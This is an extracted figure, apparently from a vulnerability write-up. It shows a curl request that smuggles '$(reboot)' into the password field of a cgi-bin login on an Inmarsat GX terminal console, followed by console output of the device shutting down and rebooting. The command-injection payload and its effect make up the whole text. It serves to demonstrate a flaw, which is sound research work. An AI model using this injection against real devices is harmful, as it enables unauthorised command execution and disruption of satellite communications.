 C >curl -vv -L -k -X POST https://192.168.1.2/cgi-bin/s
control_flag=1 -d username=intellian -d pw=$(reboot)
Note: Unnecessary use of -X or --request, POST is already inferred.
################################################
BIM Console for Inmarsat GX Project
To Switch Console Access, Press 'Ctrl + ]'
Using [SYS0] as App Root
################################################
BIM login: UBIFS: un-mount UBI device 0, volume 1
UBIFS: un-mount UBI device 0, volume 0
The system is going down NOW!
Sent SIGTERM to all processes
Sent SIGKILL to all processes
Requesting system reboot
Restarting system.
RomBOOT